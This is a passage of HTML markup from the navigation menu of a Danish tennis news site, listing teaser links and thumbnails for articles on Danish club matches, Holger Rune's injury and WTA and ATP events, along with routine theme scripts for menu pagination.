                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" class="td-image-wrap " title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" ><img class="entry-thumb" src="[data-uri]" alt="Tennisspilleren Alexander Zverev" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2015/07/I1T7187alexander-zverev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-47-davis-cup-final-8-afgoeres-i-bologna-finalen-vises-paa-dr-2-men-oevrige-kampe-geo-blokeret-i-danmark/"  rel="bookmark" title="Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises på DR 2 men øvrige kampe geo-blokeret i Danmark">Uge 47: Davis Cup Final 8 afgøres i Bologna. Finalen vises&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" class="td-image-wrap " title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" ><img class="entry-thumb" src="[data-uri]" alt="Lorenzo Musetti" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I6879-Lorenzo-Musetti-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-46-musetti-erstatter-djokovic-ved-atp-finals-challengers-med-carl-emil-og-joe-danmark-uden-clara-i-mexico/"  rel="bookmark" title="Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl Emil og Joe.  Danmark uden Clara i Mexico">Uge 46: Musetti erstatter Djokovic ved ATP Finals. Challengers med Carl&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1511";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "378";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" class="td-image-wrap " title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/Esbjerg-Tennisklub-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/elitesatsningen-der-samler-en-hel-klub-esbjerg-viser-hvad-faellesskab-kan/"  rel="bookmark" title="Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan">Elitesatsningen, der samler en hel klub: Esbjerg viser, hvad fællesskab kan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/davis-cup-danmark-skal-til-kroatien/"  rel="bookmark" class="td-image-wrap " title="Davis Cup: Danmark skal til Kroatien" ><img class="entry-thumb" src="[data-uri]" alt="Spain v Denmark - 2025 Davis Cup Qualifiers Second Round: Previews" title="Davis Cup: Danmark skal til Kroatien" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/Danmark-DC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/davis-cup-danmark-skal-til-kroatien/"  rel="bookmark" title="Davis Cup: Danmark skal til Kroatien">Davis Cup: Danmark skal til Kroatien</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" class="td-image-wrap " title="Lyngby overraskede mod Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Løchte Nielsen" title="Lyngby overraskede mod Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0007-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-overraskede-mod-gentofte/"  rel="bookmark" title="Lyngby overraskede mod Gentofte">Lyngby overraskede mod Gentofte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" class="td-image-wrap " title="Klar sejr til B 93 i topopgøret" ><img class="entry-thumb" src="[data-uri]" alt="Sarafina Olivia Hansen" title="Klar sejr til B 93 i topopgøret" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I6249-Sarafina-Olivia-Hansen-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klar-sejr-til-b-93-i-topopgoeret/"  rel="bookmark" title="Klar sejr til B 93 i topopgøret">Klar sejr til B 93 i topopgøret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5086";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" class="td-image-wrap " title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" ><img class="entry-thumb" src="[data-uri]" alt="UM Inde 2024" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-02-at-14.48.41-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/" class="td-post-category" >ITF Junior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/10-pro-te-itf-junior-titler-til-soestrene-henningsen-inden-florida-venter/"  rel="bookmark" title="10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter">10-PRO/TE/ITF Junior: Titler til søstrene Henningsen inden Florida venter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
